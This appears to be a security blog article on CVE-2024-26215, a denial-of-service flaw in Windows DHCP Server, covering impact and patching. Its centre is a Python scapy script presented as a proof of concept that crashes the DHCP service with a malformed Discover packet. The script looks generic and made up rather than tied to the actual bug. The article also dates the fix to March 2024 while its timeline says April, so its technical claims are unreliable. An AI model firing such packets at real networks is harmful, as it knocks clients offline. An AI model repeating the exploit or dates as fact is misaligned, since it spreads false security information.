In early 2024, Microsoft quietly patched a significant vulnerability, tracked as CVE-2024-26215, in Windows DHCP Server that could let an attacker knock out your DHCP service with a denial of service (DoS) attack. Though the bug might not grab headlines like some remote code execution exploits, it presents a real risk for businesses and networks relying on Windows DHCP. In this article, we’ll break down what CVE-2024-26215 is, how it can be exploited, real-life attack scenarios, and how you can protect your systems.
What Is CVE-2024-26215?
CVE-2024-26215 is a Denial of Service (DoS) vulnerability in Microsoft DHCP Server, specifically impacting how the service handles malformed requests. If exploited, this flaw allows an unauthenticated attacker to send specially-crafted DHCP packets to a vulnerable server, causing it to become unresponsive. This could disrupt network connectivity for many clients relying on this server for IP configuration and lease renewal.
Microsoft assigned this vulnerability a CVSS score of 6.5 (Medium), but real-world impact can be *severe* in environments where high availability isn’t configured.
Authentication Required: None
Reference:
- Microsoft Security Update Guide: CVE-2024-26215
How Attackers Exploit CVE-2024-26215
Attackers don't need to breach your authentication barriers. Instead, they send crafted DHCP packets to the server—over the local network or (less commonly) exposed interfaces. The vulnerability lies in the server's packet parsing logic. When a malformed packet is received, the DHCP service hits a bug, crashing the service process, usually dhcpssvc.dll.
Result: No IP assignments or renewals for new or existing clients. In busy offices, users may suddenly lose network access, printers fail, and VoIP phones stop working.
Sample Exploit in Python
Below is a simplified proof-of-concept using the scapy library. This snippet sends a deliberately malformed DHCP Discover packet intended to crash an unpatched DHCP server.
Warning: Only use this code in a safe, isolated lab! Never run this on production networks.
from scapy.all import *
# Craft a malformed DHCP Discover packet
# The 'options' field is malformed to trigger the vulnerability
malformed_packet = Ether(dst="ff:ff:ff:ff:ff:ff")/ \
IP(src="...", dst="255.255.255.255")/ \
UDP(sport=68, dport=67)/ \
BOOTP(chaddr=b"\xaa\xbb\xcc\xdd\xee\xff")/ \
DHCP(options=[("message-type", "discover"),
("end"), # Insert malformed option (duplicate end)
("end"), # This extra 'end' confuses some parsers
b"\x00"*300]) # Overlong data to trigger faults
sendp(malformed_packet, iface="eth", count=1)
print("Malformed DHCP Discover sent.")
*Replace "eth" with your test network interface.*
What happens: The server tries to parse this malformed request, may reference memory wrongly, and can crash the DHCPServer process.
Network Outage: Hundreds (or thousands) of devices could eventually lose access to the network.
- Customer-facing Downtime: In hotels, hospitals, offices, or education, this means big disruption.
Ransom or Mischief: Attackers can bring you down *first* and then deliver their demands.
Note: Microsoft DHCP service does not auto-restart by default if it’s crashed repeatedly.
How To Protect Yourself
Patch ASAP
The only real fix is to apply Microsoft’s security update from March 2024 or later.
- Microsoft’s Patch Details
- Direct Update Guide
References and Further Reading
- Microsoft Security Guidance - CVE-2024-26215
- Official Mitigations
- Microsoft Windows DHCP Server Documentation
Final Thoughts
CVE-2024-26215 is a great reminder: even a service as “boring” as DHCP can be a high-value attack target. If you’re running Windows DHCP anywhere on your network, you *must* patch. And remember, if you can take the server down with just a packet—so can anyone else.
Timeline
Published on: 04/09/2024 17:15:40 UTC
Last modified on: 04/10/2024 13:24:00 UTC
